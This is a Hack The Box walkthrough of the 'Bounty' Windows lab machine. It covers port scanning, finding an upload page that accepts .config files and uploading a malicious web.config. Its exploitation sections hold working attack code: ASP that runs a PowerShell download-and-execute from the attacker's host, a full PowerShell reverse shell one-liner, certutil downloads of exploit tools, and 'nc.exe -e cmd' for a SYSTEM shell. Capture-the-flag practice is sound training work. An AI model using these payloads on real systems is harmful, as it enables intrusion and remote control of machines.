Hack The Box - Bounty
Introduction
Bounty is an easy box. With a rating of 3.4 it might not be the best practice machine, but I will still solve it. Just to get comfortable with a different situation.
Enumeration
I start enumerating the machine with Nmap.
Nmap Scans
Here is a simple scan of all ports:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/bounty]
└─$ sudo nmap -sS -vv -p- 10.10.10.93
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-31 08:37 CES
Initiating Ping Scan at 08:37
Scanning 10.10.10.93 [4 ports]
Completed Ping Scan at 08:37, 0.19s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 08:37
Scanning bounty.htb (10.10.10.93) [65535 ports]
Discovered open port 80/tcp on 10.10.10.93
Completed SYN Stealth Scan at 08:39, 159.90s elapsed (65535 total ports)
Nmap scan report for bounty.htb (10.10.10.93)
Host is up, received echo-reply ttl 127 (0.089s latency).
Scanned at 2021-08-31 08:37:08 CEST for 160s
Not shown: 65534 filtered ports
Reason: 65534 no-responses
PORT STATE SERVICE REASON
80/tcp open http syn-ack ttl 127
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 160.37 seconds
Raw packets sent: 131186 (5.772MB) | Rcvd: 115 (5.044KB)
There is just one open port: 80. I perform a deep scan of this port:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/bounty]
└─$ sudo nmap -A 10.10.10.93 -p 80
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-31 08:40 CEST
Nmap scan report for bounty.htb (10.10.10.93)
Host is up (0.23s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 7.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
|_http-title: Bounty
Device type: general purpose|phone|specialized
Running (JUST GUESSING): Microsoft Windows 8|Phone|2008|7|8.1|Vista|2012 (92%)
OS CPE: cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows
cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_7
cpe:/o:microsoft:windows_8.1 cpe:/o:microsoft:windows_vista::-
cpe:/o:microsoft:windows_vista::sp1 cpe:/o:microsoft:windows_server_2012
Aggressive OS guesses: Microsoft Windows 8.1 Update 1 (92%),
Microsoft Windows Phone 7.5 or 8.0 (92%),
Microsoft Windows 7 or Windows Server 2008 R2 (91%),
Microsoft Windows Server 2008 R2 (91%),
Microsoft Windows Server 2008 R2 or Windows 8.1 (91%),
Microsoft Windows Server 2008 R2 SP1 or Windows 8 (91%),
Microsoft Windows 7 (91%), Microsoft Windows 7 Professional or Windows 8 (91%),
Microsoft Windows 7 SP1 or Windows Server 2008 R2 (91%),
Microsoft Windows 7 SP1 or Windows Server 2008 SP2 or 2008 R2 SP1 (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 152.51 ms 10.10.16.1
2 239.81 ms bounty.htb (10.10.10.93)
Nmap done: 1 IP address (1 host up) scanned in 24.58 seconds
I also try a vuln scan on port 80:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/bounty]
└─$ nmap bounty.htb --script vuln -p 80
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-31 08:55 CEST
Nmap scan report for bounty.htb (10.10.10.93)
Host is up (0.17s latency).
PORT STATE SERVICE
80/tcp open http
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-vuln-cve2015-1635:
| VULNERABLE:
| Remote Code Execution in HTTP.sys (MS15-034)
| State: VULNERABLE
| IDs: CVE:CVE-2015-1635
| A remote code execution vulnerability exists in the HTTP protocol stack (HTTP.sys) that is
| caused when HTTP.sys improperly parses specially crafted HTTP requests. An attacker who
| successfully exploited this vulnerability could execute arbitrary code in the context of the System account.
|
| Disclosure date: 2015-04-14
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-1635
|_ https://technet.microsoft.com/en-us/library/security/ms15-034.aspx
Nmap done: 1 IP address (1 host up) scanned in 357.14 seconds
There is a vulnerability: CVE-2015-1635, also called MS15-034. I try to find an exploit:
GitHub - halencarjunior/MS15_034: Simple python script for MS15_034 IIS vulnerability testing
Enumeration Of The Webserver
The image on the webserver does not contain any steganography.
Gobuster scan found nothing. So I tried dirb:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/bounty]
└─$ dirb http://bounty.htb
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Tue Aug 31 08:51:19 2021
URL_BASE: http://bounty.htb/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://bounty.htb/ ----
==> DIRECTORY: http://bounty.htb/aspnet_client/
==> DIRECTORY: http://bounty.htb/uploadedfiles/
---- Entering directory: http://bounty.htb/aspnet_client/ ----
==> DIRECTORY: http://bounty.htb/aspnet_client/system_web/
---- Entering directory: http://bounty.htb/uploadedfiles/ ----
---- Entering directory: http://bounty.htb/aspnet_client/system_web/ ----
-----------------
END_TIME: Tue Aug 31 09:34:59 2021
DOWNLOADED: 18448 - FOUND: 0
I have no permissions to access any of the dirs. That does not bring me any further.
Exploitation
I try the exploit found (CVE-2015-1635). I downloaded the exploit script and run it:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/bounty/MS15_034]
└─$ sudo python3 Ms15034iis.py -t bounty.htb -e
Exploiting target: bounty.htb
[+] Wait. Exploiting Target
It seems that the exploit does not work. So I need to find another exploit / directory.
While testing the exploit, the gobuster scan (I let it running in the background, because it was slow) found another page: transfer.aspx:
/transfer.aspx (Status: 200) [Size: 941]
This is a upload page, I tried to upload several extensions, but all of them failed. So I use burp to brute force some file extensions. It looks like that only the extension .config works:


So I searched for an IIS exploit where you upload a .config file:
Here is the POC:
I test the vulnerability with this code:
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<handlers accessPolicy="Read, Script, Write">
<add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" /> </handlers>
<security>
<requestFiltering>
<fileExtensions>
<remove fileExtension=".config" />
</fileExtensions>
<hiddenSegments>
<remove segment="web.config" />
</hiddenSegments>
</requestFiltering>
</security>
</system.webServer>
</configuration>
<%
Response.write(1+2)
%>
Upload the web.config file to the webserver:

To the if it worked, I open the file:

The number 3 proofs that this is working. So I will create a powershell script, that is downloaded and executed on the target machine to create a reverse shell. Here is the powershell script:
$client = New-Object System.Net.Sockets.TCPClient("10.10.17.28",4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
Now, I create another version of the web.config file that will download and execute the script:
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<handlers accessPolicy="Read, Script, Write">
<add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" />
</handlers>
<security>
<requestFiltering>
<fileExtensions>
<remove fileExtension=".config" />
</fileExtensions>
<hiddenSegments>
<remove segment="web.config" />
</hiddenSegments>
</requestFiltering>
</security>
</system.webServer>
</configuration>
<%
Set shell = CreateObject("WScript.Shell")
Set cmd = shell.Exec("cmd /c powershell -c IEX (New-Object Net.Webclient).DownloadString('http://10.10.17.28/shell.ps1')")
o = cmd.StdOut.Readall()
Response.write(o)
%>
Upload the file and start a netcat listener. Before opening the file, I need to start a webserver:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/bounty]
└─$ sudo python3 -m http.server 80
[sudo] password for user:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Now, I can visit the webpage: http://10.10.10.93/UploadedFiles/web.config:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/bounty]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.17.28] from (UNKNOWN) [10.10.10.93] 49160
PS C:\windows\system32\inetsrv> whoami
bounty\merlin
I’m also user merlin, this means I can get the user flag.
User Flag
With user merlin, I can get the user flag:
PS C:\Users\merlin\Desktop> type user.txt
e2**************************4a2f
Privilege Escalation
To find vulnerabilities, I use sherlock:
C:\Users\merlin> cd Downloads
C:\Users\merlin\> certutil.exe -urlcache -f http://10.10.17.28/sherlock.ps1 sherlock.ps1
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\Users\merlin\> dir
Directory: C:\Users\merlin\
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 8/31/2021 1:52 PM 16659 sherlock.ps1
When I run the script, it outputs this vulnerability:
Title : ClientCopyImage Win32k
MSBulletin : MS15-051
---snip---
You can find the exploit on this webpage:
Offensive Security’s Exploit Database Archive
This exploit takes another command as an input, so I transfer the exploit and netcat to the machine:
PS C:\Users\merlin\Downloads> certutil.exe -urlcache -f http://10.10.17.28/exploit.exe exploit.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
PS C:\Users\merlin\Downloads> certutil.exe -urlcache -f http://10.10.17.28/nc64.exe nc.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
PS C:\Users\merlin\Downloads> dir
Directory: C:\Users\merlin\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 8/31/2021 1:59 PM 6144 exploit.exe
-a--- 8/31/2021 2:00 PM 45272 nc.exe
-a--- 8/31/2021 1:52 PM 16659 sherlock.ps1
Now, I set up anoter netcat listener and start netcat on the target machine via the exploit.exe. Use the command exploit.exe "nc.exe -e cmd 10.10.17.28 4444 to launch netcat.
That worked, a shell as system spawned. Time to get the root flag.
Root Flag
The flag is stored inside the Administrator’s desktop:
C:\Users\Administrator\Desktop> type root.txt
type root.txt
c8**************************f5ea
Conclusions
The box was not so easy than I thought. The privesc was easy but to get initial access, I had to research a lot because I have never heard of the exploitation of web.config.